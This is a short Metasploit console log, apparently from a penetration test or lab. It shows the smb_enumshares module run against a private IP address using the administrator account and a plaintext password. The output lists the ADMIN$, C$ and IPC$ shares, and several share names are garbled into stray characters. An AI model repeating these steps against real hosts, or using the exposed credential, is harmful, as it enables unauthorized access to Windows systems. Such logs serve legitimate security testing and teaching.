 msf5 auxiliary(scanner/smb/smb_login) > use auxiliary/scanner/smb/smb_enumshares
msf5 auxiliary(scanner/smb/smb_enumshares) > set rhosts 10.95.14.221
rhosts => 10.95.14.221
msf5 auxiliary(scanner/smb/smb_enumshares) > set smbuser administrator
smbuser => administrator
msf5 auxiliary(scanner/smb/smb_enumshares) > set smbpass Letmein7
smbpass => Letmein7
msf5 auxiliary(scanner/smb/smb_enumshares) > exploit
[-] 10.95.14.221:139 - Login Failed: Unable to Negotiate with remote host
[+] 10.95.14.221:445 - ADMIN$ - (DISK) �
�
[+] 10.95.14.221:445 - C$ - (DISK) ؤq�
[+] 10.95.14.221:445 - IPC$ - (IPC) �
IPC
[*] 10.95.14.221: - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed